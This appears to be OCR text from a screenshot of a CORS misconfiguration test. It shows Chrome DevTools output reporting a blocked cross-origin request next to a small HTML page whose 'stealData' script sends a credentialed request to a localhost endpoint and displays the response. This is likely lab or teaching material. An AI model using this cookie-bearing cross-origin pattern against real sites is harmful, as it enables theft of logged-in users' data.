 不安全
2:8080
:8080 显示
确定
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Network
Performance
Memory
Application
Privacy and security
Lighthouse
1
Default levels
2 Issues:
/localhost/?action=getinfo' from origin 'http://
:8080' has been blocked by CORS policy:
The 'Access-Control-Allow-Origin' header has a value 'null' that is not equal to the supplied origin.
Chrome is moving towards a new experience that allows users to choose to browse without third-party cookies.
index [4].html
文件
编辑
查看
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<script>
function stealData() {
const url = "http://localhost/?action=getinfo";
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
alert(this.responseText);
console.log(this.responseText);
};
xhttp.open('GET', url, true);
xhttp.withCredentials = true; // 发送凭据（cookies）
xhttp.send();
}
stealData();
</script>
</body>
</html>
行 15，列 1
501 个字符
100%
Windows (CRLF)
UTF-8